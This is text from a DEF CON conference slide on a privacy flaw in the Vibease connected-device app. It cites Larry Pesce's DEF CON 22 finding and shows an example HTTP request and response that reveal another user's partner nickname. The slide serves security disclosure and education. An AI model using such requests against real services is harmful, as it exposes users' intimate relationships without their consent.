 DEFCON
Partner Disclosure
• Many device app allow you to “Pair” with
another user and allow remote control
• Larry Pesce at Defcon 22 showed with Vibease
you could see a users partner and force
“Unpairing”
Query:
POST /WebService/VibeSvc.svc/getpartnerinfo HTTP/1.1
{"Username":"yourvagina"}
Response:
{"Message":"", "PartnerNickname":"haxorthematrix" ,"Profile
PhotoURI":"","Status":"true","ThumbnailProfilePhotoURI":""}